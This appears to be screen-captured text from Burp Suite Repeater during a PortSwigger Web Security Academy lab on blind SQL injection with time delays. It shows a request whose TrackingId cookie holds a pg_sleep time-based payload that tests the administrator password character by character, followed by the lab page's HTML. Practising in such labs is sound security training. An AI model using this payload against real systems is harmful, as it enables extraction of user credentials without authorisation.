 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.9.2 - Temporary Project - licensed to pajjuru
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: https://0a5800df036823418266062c00e80013.web-security-academy.net HTTP/2
Request
P Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a5800df036823418266062c00e80013.web-security-academy.net
3 Cookie: TrackingId=1IAGacY1jgw6TTH9
%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='a')+THEN+pg_sleep(
10)+ELSE+pg_sleep(0)+END+FROM+users--
4 ;session=6fog9gvcs2ijahs3swhqszciozfzm8qi:
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19
20
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=PqlrTyPBLY8vyR31CYEO7knfwMFVsL4h; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11430
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays and information retrieval
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-ret
rieval'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Done
11,626 bytes | 487 millis
1
22°C
Haze
Search
P
P
ENG
IN
22:03
01-11-2023
2